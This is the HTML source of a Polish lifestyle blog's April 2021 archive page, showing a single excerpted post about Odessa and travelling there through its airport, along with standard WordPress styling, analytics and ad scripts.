

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trikimoniki.pl/2021/04/
body_size: 17493
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.trikimoniki.pl/xmlrpc.php">

    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kwiecień 2021 - Triki Moniki</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="kwiecień 2021 - Triki Moniki" />
	<meta property="og:url" content="https://www.trikimoniki.pl/2021/04/" />
	<meta property="og:site_name" content="Triki Moniki" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trikimoniki.pl/2021/04/","url":"https://www.trikimoniki.pl/2021/04/","name":"kwiecień 2021 - Triki Moniki","isPartOf":{"@id":"https://www.trikimoniki.pl/#website"},"primaryImageOfPage":{"@id":"https://www.trikimoniki.pl/2021/04/#primaryimage"},"image":{"@id":"https://www.trikimoniki.pl/2021/04/#primaryimage"},"thumbnailUrl":"https://www.trikimoniki.pl/wp-content/uploads/2021/11/odessa_1638111659.jpg","breadcrumb":{"@id":"https://www.trikimoniki.pl/2021/04/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.trikimoniki.pl/2021/04/#primaryimage","url":"https://www.trikimoniki.pl/wp-content/uploads/2021/11/odessa_1638111659.jpg","contentUrl":"https://www.trikimoniki.pl/wp-content/uploads/2021/11/odessa_1638111659.jpg","width":1280,"height":809,"caption":"reksik004 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.trikimoniki.pl/2021/04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.trikimoniki.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla kwiecień 2021"}]},{"@type":"WebSite","@id":"https://www.trikimoniki.pl/#website","url":"https://www.trikimoniki.pl/","name":"Triki Moniki","description":"Blog kobiecy","publisher":{"@id":"https://www.trikimoniki.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trikimoniki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.trikimoniki.pl/#organization","name":"Triki Moniki","url":"https://www.trikimoniki.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.trikimoniki.pl/#/schema/logo/image/","url":"https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png","contentUrl":"https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png","width":500,"height":89,"caption":"Triki Moniki"},"image":{"@id":"https://www.trikimoniki.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Triki Moniki &raquo; Kanał z wpisami" href="https://www.trikimoniki.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Triki Moniki &raquo; Kanał z komentarzami" href="https://www.trikimoniki.pl/comments/feed/" />
<!-- www.trikimoniki.pl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="triki-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='profitmag-font-awesome-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/font-awesome.min.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-bxslider-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/jquery.bxslider.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-ticker-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/ticker-style.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-noivolightbox-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/nivo-lightbox.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-scrollcss-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/jquery.mCustomScrollbar.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-google-font-css' href='//fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/style.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-child-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag-child/style.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-responsive-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/responsive.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-color-scheme-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/red.css' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-header-color-scheme-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/black-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.trikimoniki.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/nivo-lightbox.min.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-nivolightbox-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.slicknav.min.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-slicknav-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/modernizr.min.js?ver=2.6.2" id="profitmag-mordenizer-js"></script>
<link rel="https://api.w.org/" href="https://www.trikimoniki.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trikimoniki.pl/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-17"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-17');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2951448343038114" crossorigin="anonymous"></script>		<style type="text/css" id="wp-custom-css">
			/* Linki w treści artykułów: niebieskie + podkreślone */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a {
  color: #0a66ff;
  text-decoration: underline;
  text-underline-offset: 2px; /* ładniejsze podkreślenie */
}

/* Zachowaj ten sam kolor dla odwiedzonych */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a:visited {
  color: #0a66ff;
}

/* Podczas najechania/klawiatury – zostaw podkreślenie */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a:hover,
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a:focus-visible {
  text-decoration: underline;
}

/* (Opcjonalnie) nie zmieniaj linków-przycisków w treści */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a.wp-block-button__link,
:where(.single, .page) :where(.entry-content, .wp-block-post-content) .button,
:where(.single, .page) :where(.entry-content, .wp-block-post-content) [role="button"] {
  color: inherit;
  text-decoration: none;
}		</style>
		</head>

<body data-rsssl=1 class="archive date wp-custom-logo wp-theme-profitmag wp-child-theme-profitmag-child right_sidebar aa-prefix-triki-">
    
    <div id="page" class="hfeed site">

       <header id="masthead" class="site-header clearfix" role="banner">
        <div class="top-header-block clearfix">
            <div class="wrapper">
                                <div class="header-latest-posts f-left">
                                                                                        
                    <div class="latest-post-title">Latest News</div>
                    <div class="latest-post-content">
                     
                    <ul id="js-latest" class="js-hidden">                        
                        
                            <li><a href="https://www.trikimoniki.pl/czym-jest-ortodoncja-i-jak-moze-poprawic-twoje-zdrowie-jamy-ustnej/" title="Czym jest ortodoncja i jak może poprawić twoje zdrowie jamy ustnej?">Czym jest ortodoncja i jak może poprawić twoje zdrowie jamy ustnej?</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/zalety-fizjoterapii-domowej-jak-poprawic-swoje-zdrowie-w-komfortowych-warunkach/" title="Zalety fizjoterapii domowej: jak poprawić swoje zdrowie w komfortowych warunkach">Zalety fizjoterapii domowej: jak poprawić swoje zdrowie w komfortowych warunkach</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/" title="Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?">Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/czym-jest-rehabilitacja-i-jak-moze-poprawic-nasze-zycie/" title="Czym jest rehabilitacja i jak może poprawić nasze życie?">Czym jest rehabilitacja i jak może poprawić nasze życie?</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/tworcze-mozliwosci-druku-na-szkle-jak-wykorzystac-te-technologie-w-aranzacji-wnetrz/" title="Twórcze możliwości druku na szkle: jak wykorzystać tę technologię w aranżacji wnętrz">Twórcze możliwości druku na szkle: jak wykorzystać tę technologię w aranżacji wnętrz</a></li>

                                            </ul>

                                    </div>
            </div> <!-- .header-latest-posts -->
            
            <div class="right-header f-right">
                            <div class="socials">
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                            </div>
                        </div>
        </div>          
    </div><!-- .top-header-block -->

    <div class="wrapper header-wrapper clearfix">
      <div class="header-container"> 



        <div class="site-branding clearfix">
         <div class="site-logo f-left">

            <a href="https://www.trikimoniki.pl/" class="custom-logo-link" rel="home"><img width="500" height="89" src="https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png" class="custom-logo" alt="Triki Moniki" decoding="async" srcset="https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png 500w, https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo-300x53.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
</div>


</div>


<nav id="site-navigation" class="main-navigation home-nav-icon clearfix menu-left" role="navigation" >
 <div class="desktop-menu clearfix">
            <div class="home-icon">
            <a href="https://www.trikimoniki.pl/" title="Triki Moniki"><i class="fa fa-home"></i></a>
        </div>
        <ul id="menu-main-menu" class="menu"><li class="menu-item"><a href="https://www.trikimoniki.pl/">Home</a></li></ul>
    <div class="search-block">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.trikimoniki.pl/" >
            <div><label class="screen-reader-text" for="s"></label>
                <input type="text" value="" name="s" id="s" placeholder="Search" />
                <input type="submit" id="searchsubmit" value="Search" />
            </div>
        </form>            </div>
</div>
<div class="responsive-slick-menu clearfix"></div>

</nav><!-- #site-navigation -->

</div> <!-- .header-container -->
</div><!-- header-wrapper-->

</header><!-- #masthead -->


<div class="wrapper content-wrapper clearfix">

    <div class="slider-feature-wrap clearfix">
        <!-- Slider -->
        
        <!-- Featured Post Beside Slider -->
        
           </div>    
   <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					<span class="bordertitle-red"></span>
					Month: <span>kwiecień 2021</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-443" class="post-443 post type-post status-publish format-standard has-post-thumbnail hentry category-inne-tematy">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.trikimoniki.pl/odessa-i-jej-lotnisko/" rel="bookmark">Odessa i jej lotnisko</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.trikimoniki.pl/odessa-i-jej-lotnisko/" rel="bookmark"><time class="entry-date published" datetime="2021-04-14T16:00:30+02:00">14 kwietnia 2021</time><time class="updated" datetime="2021-11-28T16:01:03+01:00">28 listopada 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.trikimoniki.pl/author/trikimoniki-pl/">trikimoniki.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="post-thumb">
                        <a href="https://www.trikimoniki.pl/odessa-i-jej-lotnisko/"><img src="https://www.trikimoniki.pl/wp-content/uploads/2021/11/odessa_1638111659.jpg" alt="Odessa i jej lotnisko" title="Odessa i jej lotnisko" /></a>
            </div>
    
    
    <div class="entry-content">
		<p>Wśród wielu miast, które bierze się pod uwagę, rozmyślając nad destynacją wakacyjnego wyjazdu, coraz częściej pojawia się Odessa, jedno z najpiękniejszych miast Ukrainy, które przyciąga z każdym rokiem więcej turystów. Jak najlepiej się do niego dostać? Oczywiście korzystając z przelotu samolotem. Czy jednak lotnisko w Odessie będzie przyjazne? Wątpliwości można bardzo szybko rozwiać. Ku Perle Morza Czarnego Odessa jest miastem o wielowiekowej historii. To trzecie pod względem powierzchni miasto Ukrainy, które od lat przyciąga do&#8230;</p>
		<a class="read-more" href="https://www.trikimoniki.pl/odessa-i-jej-lotnisko/ ">Read More</a>

